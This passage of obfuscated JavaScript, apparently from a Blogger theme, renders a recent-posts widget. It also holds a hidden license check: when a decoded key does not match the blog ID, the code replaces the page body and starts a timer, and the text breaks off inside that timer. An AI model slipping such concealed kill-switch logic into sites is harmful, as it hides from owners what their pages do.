_0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return 